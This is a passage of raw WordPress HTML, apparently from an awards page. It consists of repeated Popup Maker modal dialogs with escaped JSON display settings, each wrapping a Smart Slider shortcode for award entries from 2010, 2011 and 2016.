top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1685" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=106]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1683" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1683,&quot;slug&quot;:&quot;award-2010-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1683" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=105]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1681" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1681,&quot;slug&quot;:&quot;award-2010-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1681" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=104]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1679" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1679,&quot;slug&quot;:&quot;award-2010-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1679" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=103]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1677" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1677,&quot;slug&quot;:&quot;award-2010-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1677" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=102]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1675" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1675,&quot;slug&quot;:&quot;award-2010-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1675" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=101]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1673" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1673,&quot;slug&quot;:&quot;award-2010-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1673" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=100]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1594" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1594,&quot;slug&quot;:&quot;award-2011-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1594" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=98]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1592" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1592,&quot;slug&quot;:&quot;award-2011-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1592" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=97]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1590" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1590,&quot;slug&quot;:&quot;award-2011-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1590" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=96]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1588,&quot;slug&quot;:&quot;award-2011-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1588" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=95]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1586" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1586,&quot;slug&quot;:&quot;award-2011-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1586" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=94]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1584" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1584,&quot;slug&quot;:&quot;award-2011-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2011-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1584" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=93]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1515" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1515,&quot;slug&quot;:&quot;award-2016-16&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-16 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1515" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=86]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1513" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
